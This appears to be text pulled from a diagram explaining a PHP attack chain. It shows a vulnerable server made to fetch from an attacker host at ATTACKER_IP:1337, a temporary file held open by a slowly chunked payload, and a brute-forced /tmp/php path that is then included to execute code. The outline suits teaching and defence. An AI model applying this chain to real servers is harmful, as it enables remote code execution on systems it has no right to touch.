 php
1337
1) The attacker queries http://<TARGET_DOMAIN>/file_1.php?url=http://<ATTACKER_IP>:1337/
2) The vulnerable server reaches the server controlled by the attacker and starts writing to the temporary file
3) The server controlled by the attacker sends back an interpretable payload and the rest (an infinite commentary) in the form
of multiple chunks (slowly).
/tmp/phpoWZRDc
Exploitation window
4) The attacker brute forces the path by querying http://<TARGET_DOMAIN>/file_2.php?path=/tmp/phpXXXXXX
5) The attacker determines the correct path and succeeds in including it (consequently executing his code)
www.